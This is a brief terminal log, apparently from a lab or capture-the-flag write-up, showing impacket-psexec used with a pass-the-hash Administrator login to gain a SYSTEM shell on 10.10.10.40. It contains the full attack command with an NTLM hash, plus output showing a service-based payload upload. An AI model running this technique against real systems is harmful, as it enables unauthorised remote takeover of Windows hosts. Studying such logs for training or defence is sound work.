 ❯ impacket-psexec WORKGROUP/Administrator@10.10.10.40 -hashes :cdf51b162460b7d5bc898f493751a0cc
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.40.....
[*] Found writable share ADMIN$
[*] Uploading file FgbBbZtN.exe
[*] Opening SVCManager on 10.10.10.40.....
[*] Creating service DbJi on 10.10.10.40.....
[*] Starting service DbJi.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>